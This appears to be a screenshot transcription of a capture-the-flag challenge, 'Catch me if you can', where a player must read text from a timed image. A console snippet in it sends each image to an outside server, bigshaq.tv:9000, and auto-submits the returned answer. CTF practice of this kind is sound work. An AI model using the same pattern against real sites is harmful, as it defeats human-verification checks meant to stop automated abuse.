 Affinity 2020 - CTF Lite
Challenge name: Catch me if you can
Challenge description: Get the flag by reading the text of the image. Time is of essence.
Challenge: Please wait for the image to be broadcasted... It can take up to 10 seconds
INSERT TEXT HERE
Validate Text
Elements Console Sources Network Performance Memory Application Security Lighthouse Redux Augury
top Filter Default levels
Expression
not available
socket.on('catch_me', async function(image){
let response = await fetch("//bigshaq.tv:9000", { method: 'POST', body: 'pwn='+image });
response.text().then(unlock => {
document.forms[0]["code"].value=unlock;
document.forms[0].submit();
});
});
f {ids: 0, acks: {…}, receiveBuffer: Array(0), sendBuffer: Array(0), flags: {…}, …}